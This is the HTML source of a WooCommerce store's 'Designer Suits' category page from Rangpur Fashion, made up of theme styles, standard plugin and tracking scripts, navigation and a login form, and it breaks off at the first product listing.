var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sbw-wc-plugin-styles-css' href='https://rangpur.in/wp-content/plugins/buy-now-button-for-woocommerce//public/css/buy-now-button-for-woocommerce.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://rangpur.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=4.4.19.170602' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='product-size-charts-css' href='https://rangpur.in/wp-content/plugins/woo-advanced-product-size-chart/public/css/size-chart-for-woocommerce-public.css?ver=2.4.7' type='text/css' media='all' />
<style id='product-size-charts-inline-css' type='text/css'>
table#size-chart tr th {background: #000;color: #fff;}#size-chart tr:nth-child(2n+1) {background: #ebe9eb;}.button-wrapper #chart-button, .button-wrapper .md-size-chart-btn {color: #007acc}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://rangpur.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//rangpur.in/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//rangpur.in/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1740490135' type='text/css' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='https://rangpur.in/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1769017561' type='text/css' media='all' />
<style id='rtwpvs-inline-css' type='text/css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://rangpur.in/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1769017561' type='text/css' media='all' />
<link rel='stylesheet' id='striz-opal-icon-css' href='https://rangpur.in/wp-content/themes/striz/assets/css/opal-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='striz-carousel-css' href='https://rangpur.in/wp-content/themes/striz/assets/css/carousel.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='striz-woocommerce-css' href='https://rangpur.in/wp-content/themes/striz/assets/css/woocommerce.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='osf-plugin-css' href='https://rangpur.in/wp-content/plugins/striz-core/assets/css/plugin-update.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://rangpur.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/libs/modernizr.custom.js?ver=2.5.4" id="modernizr-js"></script>
<script type="text/javascript" id="BENrueeg_RUE-not_file_js-js-extra">
/* <![CDATA[ */
var BENrueeg_RUE_js_Params = {"is_field_name_removed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/rangpur.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/rangpur.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://rangpur.in/wp-content/themes/striz/assets/js/libs/owl.carousel.js?ver=2.2.1" id="owl-carousel-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://rangpur.in/wp-content/themes/striz/assets/js/libs/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://rangpur.in/wp-content/plugins/striz-core/assets/js/carousel.js?ver=6.7.4" id="otf-carousel-js"></script>
<link rel="https://api.w.org/" href="https://rangpur.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rangpur.in/wp-json/wp/v2/product_cat/52" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rangpur.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '393138258749652', url);
fbq('init', '393138258749652', {}, {
    "agent": "wordpress-6.7.4-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '393138258749652', {}, {
    "agent": "woocommerce_0-10.0.5-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
        <script type="text/javascript">
            var ajaxurl = 'https://rangpur.in/wp-admin/admin-ajax.php';
        </script>
        <link rel="icon" href="https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.custom-logo-link img {
    max-width: 120px;
	max-height: initial;
}
.sticky-show .custom-logo-link img {
    max-width: 80px;
}
.otf_widget_layered_nav span.count {
    display: none;
}
.archive.woocommerce-page #secondary {
    order: 0;
}
.archive.woocommerce-page #primary {
    order: 1;
}
span.password-input{width:100%}
.single-product .onsale {
	color: #fff;
  background: #d93f77;
}
.mp-menu.mp-menu-active {
	z-index: 999;}
.woocommerce-cart .cart-empty {background:transparent}
.woocommerce-cart .cart-empty:after{display:none;}
.mc4wp-response {
    color: #ddb865;
}
div.wh-widget-send-button-wrapper {
    bottom: 20px;
    left: 20px;
}
.top-message {
    background: #ebd49e;
    text-align: center;
    padding: 7px 15px;
	display:none;
}
/*body.home .top-message{display:block;}*/
.top-message p,.top-message h2{margin:0;}
@media (min-width: 1200px) {
  .site-header .header-content .custom-header {
    max-width: 1820px;
    padding: 3px 30px;
  }
	#sb_instagram.sbi_col_8 #sbi_images .sbi_item a {
    min-height: 190px;
}
	.woocommerce-page.opal-fullpage div#content {
    max-width: 1820px;
}
}
@media (min-width: 768px) {
	.currency-menu{display:none!important}
}
@media (max-width: 768px) {
.osf_woocommerce_archive_product_style_full #secondary {
    display: none;
}
.custom-header {
    padding-top: 7px;
    padding-bottom: 7px;
}
}
@media (max-width: 767px) {
	.custom-logo-link img {
		 max-width: 100px;
	}
	
  div.wh-widget-send-button-wrapper {
    bottom: 75px;
    left: 10px;
  }
  body.home .top-message,.elementor-element-ebf11dc,.elementor-element-d961472,.elementor-element-9d2f4e5xx,.elementor-element-cf73a0f,.elementor-element-fdad16a  {
    display:none;
  }
	/*new seo work*/
	.tax-product_cat .term-description {
    display: none;
	}
	.tax-product_cat ul.products li.product,.post-type-archive-product ul.products li.product, .elementor-widget-opal-products ul.products li.product {width:50%}
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="archive tax-product_cat term-designer-suits term-52 wp-custom-logo theme-striz woocommerce woocommerce-page woocommerce-no-js rtwpvs rtwpvs-rounded rtwpvs-attribute-behavior-blur rtwpvs-archive-align-left rtwpvs-tooltip opal-style chrome platform-osx woocommerce-active opal-content-layout-2cl osf_woocommerce_archive_product_style_full product-style-1 opal-layout-wide opal-pagination-6 opal-page-title-left-right opal-footer-skin-light opal-comment-3 opal-comment-form-2 hfeed opal-has-menu-top elementor-default elementor-kit-4560">
<div id="wptime-plugin-preloader"></div>
<div class="opal-wrapper">
    <div id="page" class="site">
        <header id="masthead" class="site-header">
            <div class="top-message">
                <h2>DELIVERY TIME LINES MAY BE IMPACTED AS PER GOVT. RESTRICTIONS</h2>
                <p>This is due to safety measures, in order to protect you and our logistics team. Thank you for your patience and understanding.<img src="https://cdn.shopify.com/s/files/1/0105/8881/5418/files/heart.png?v=1597381352"></p>
            </div>
            <div class="site-header">
            <div id="opal-header-content" class="header-content osf-sticky-active">
            <div class="custom-header container">
                <div class="header-main-content row d-flex align-items-center justify-content-between ">
                    <div class="site-branding " itemscope itemtype="http://schema.org/Brand">
    <div class="wrap">
        <a href="https://rangpur.in/" class="custom-logo-link" rel="home"><img width="457" height="364" src="https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png" class="custom-logo wp-post-image" alt="Rangpur Fashion" decoding="async" fetchpriority="high" srcset="https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1.png 457w, https://rangpur.in/wp-content/uploads/2020/01/RangpurLogo-Copy-1-300x239.png 300w" sizes="(max-width: 457px) 100vw, 457px" /></a>        <div class="site-branding-text ">
                            <p class="site-title"><a href="https://rangpur.in/"
                                         rel="home">Rangpur Fashion</a></p>
            
                            <p class="site-description">Sarees Suits Lehangas Kurtis and Juttis</p>
                    </div><!-- .site-branding-text -->
    </div><!-- .wrap -->
</div><!-- .site-branding -->                                            <div class="navigation-top">
                            
<nav class="main-navigation d-inline-block"
     aria-label="Top Menu">
    <button class="menu-toggle">
        <i class="opal-icon-toggle"></i>
        <span class="m-text">Menu</span>
    </button>
    <div class="mainmenu-container mainmenu-skicky"><ul id="top-menu-7b279c41-d618-4b22-b0b8-3ac98d8150fc" class="top-menu menu"><li id="menu-item-6899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6899"><a href="https://rangpur.in/">Home</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-142"><a href="https://rangpur.in/shop/">Shop<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-348"><a href="https://rangpur.in/product-category/dresses/">Dresses</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-347"><a href="https://rangpur.in/product-category/blouse/">Blouses</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-349"><a href="https://rangpur.in/product-category/mojaris/">Mojaris</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-350"><a href="https://rangpur.in/product-category/sarees/">Sarees</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1004"><a href="https://rangpur.in/product-category/designer-suits/" aria-current="page">Designer Suits</a></li>
	<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2750"><a href="https://rangpur.in/product-category/lehengas/">Lehengas</a></li>
	<li id="menu-item-2821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2821"><a href="https://rangpur.in/product-category/potlis/">Potlis</a></li>
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://rangpur.in/product-category/kids/">Kids</a></li>
</ul>
</li>
<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://rangpur.in/on-sale/">On Sale!</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://rangpur.in/about-rangpur/">About us</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://rangpur.in/contact-us/">Contact Us</a></li>
<li id="menu-item-8953" class="currency-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8953"><a href="#">Currency<i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8954"><a href="?aelia_cs_currency=INR">Indian Rupee</a></li>
	<li id="menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955"><a href="?aelia_cs_currency=USD">US Dollar</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
                        </div><!-- .navigation-top -->
                                        <div class="header-group">
                        <div class="currency-switch">
                            <div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.4.4.19.170602 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" name="aelia_cs_currency"><option value="INR" selected="selected">Indian rupee</option><option value="USD" >United States (US) dollar</option><option value="GBP" >Pound sterling</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div>                        </div>
                        <div class="header-search">
                            <a class="opal-icon-search search-button" aria-hidden="true" data-search-toggle="toggle"
                               data-target="#header-search-form"></a>
                            <div id="#header-search-form">
                                
<form role="search" method="get" class="search-form" action="https://rangpur.in/">
    <div class="input-group">
        <label for="search-form-697110da21a37">
            <span class="screen-reader-text">Search for:</span>
        </label>
        <input type="search" id="search-form-697110da21a37" class="search-field form-control"
               placeholder="Search &hellip;"
               value="" name="s"/>
        <span class="input-group-btn">
            <button type="submit" class="search-submit">
                <span class="opal-icon-search"></span>
                <span class="screen-reader-text">Search</span>
            </button>
        </span>
                    <input type="hidden" name="post_type" value="product"/>
            </div>
</form>


                            </div>
                        </div>

                        <div class="site-header-account">
    <a href="https://rangpur.in/my-account/" title="Login"><span class="opal-icon-account"></span></a>        <div class="account-dropdown">
            <div class="account-wrap">
                <div class="account-inner ">
                                            <div class="login-form-head pb-1 mb-3 bb-so-1 bc">
                            <span class="login-form-title">Sign in</span>
                            <span class="pull-right">
                                <a class="register-link" href="https://rangpur.in/wp-login.php?action=register" title="Register">Create an Account</a>
                            </span>
                        </div>
                        <form class="opal-login-form-ajax" data-toggle="validator">
                            <p>
                                <label>Username or email <span class="required">*</span></label>
                                <input name="username" type="text" required placeholder="Username">
                            </p>
                            <p>
                                <label>Password <span class="required">*</span></label>
                                <input name="password" type="password" required placeholder="Password">
                            </p>
                            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Login</button>
                            <input type="hidden" name="action" value="osf_login">
                            <input type="hidden" id="security-login" name="security-login" value="3f0bfae525" /><input type="hidden" name="_wp_http_referer" value="/product-category/designer-suits/" />                        </form>
                        <div class="login-form-bottom">
                            <a href="https://rangpur.in/my-account/lost-password/" class="mt-2 lostpass-link d-inline-block" title="Lost your password?">Lost your password?</a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>


                        
                                                    <div class="site-header-cart menu">
                                <a data-toggle="toggle" class="cart-contents header-button" href="https://rangpur.in/cart/" title="View your shopping cart"><i class="opal-icon-cart" aria-hidden="true"></i><span class="count">0</span></a>                                <ul class="shopping_cart">
                                    <li>
                                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                                    </li>
                                </ul>
                            </div>
                        

                    </div>
                </div>
            </div>
        </div>
        </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
            <div class="container">
    <div class="wrap d-flex flex-wrap align-items-center text-center">
        <div class="page-title-bar-inner  w-100">

                            <div class="page-header">
                    <h1 class="page-title">Designer Suits</h1>                </div>
            
            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Rangpur Fashion." href="https://rangpur.in" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span><span class="fa fa-angle-right">&nbsp;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://rangpur.in/shop/" class="archive post-product-archive"><span property="name">Products</span></a><meta property="position" content="2"></span><span class="fa fa-angle-right">&nbsp;</span><span property="itemListElement" typeof="ListItem"><span property="name">Designer Suits</span><meta property="position" content="3"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">
        <div class="wrap">
        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        <header class="woocommerce-products-header">
	
	</header>
<div class="osf-sorting-wrapper"><div class="osf-sorting"><div class="osf-sorting-group col-lg-6 col-sm-12"><button class="filter-toggle" aria-expanded="false"><span class="filter-icon"></span>Filter</button></div><div class="osf-sorting-group col-lg-6 col-sm-12"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div></div></div><div class="osf-active-filters"><span class="osf_active_filters_label">Active Filters: </span>
    <a class="clear-all" href="/product-category/designer-suits/">Clear Filters</a>
</div><div class="woocommerce-notices-wrapper"></div><div class="columns-4"><ul class="products columns-4">
<li class="rtwpvs-product product type-product post-12362 status-publish first instock product_cat-designer-suits product_cat-dresses product_tag-anarkali-set product_tag-suitset has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block"><div class="product-transition"><a href="https://rangpur.in/product/black-bandhani-anarkali-set/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12362" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="12362" data-product_sku="" aria-label="Select options for &ldquo;Black bandhani anarkali set&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12362" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="product-img-wrap left-to-right">
    <div class="inner">
